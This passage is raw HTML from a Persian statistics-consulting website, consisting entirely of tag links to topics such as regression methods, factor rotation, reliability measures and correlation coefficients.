href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a 